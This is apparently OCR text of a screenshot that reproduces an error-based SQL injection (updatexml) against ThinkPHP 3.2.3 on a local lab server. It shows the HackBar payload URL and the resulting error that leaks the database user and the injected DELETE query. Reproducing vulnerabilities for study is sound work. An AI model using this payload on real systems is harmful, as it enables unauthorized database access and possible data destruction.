 系统发生错误
不安全 | http://192.168.81.131/?name[where]=updatexml(1,concat(0x7e,(sel...
10
php74 php56 Server2019 BT 宝塔Linux面板 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook Online PHP »
:(
1105:XPATH syntax error: '~thinkphp@localhost~' [ SQL语句 ] :
DELETE FROM `user` WHERE updatexml(1,concat(0x7e,(select
user()),0x7e),1)#
错误位置
FILE: /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1105:XPATH synt...')
#1 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(237): Think\Db\Driver->error()
#2 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(933): Think\Db\Driver->execute('DELETE
FROM `us...', false)
#3 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Model.class.php(518): Think\Db\Driver->delete(Array)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.131/?name[where]=updatexml(1,concat(0x7e,(select user()),0x7e),1)%23
Enable POST
ADD HEADER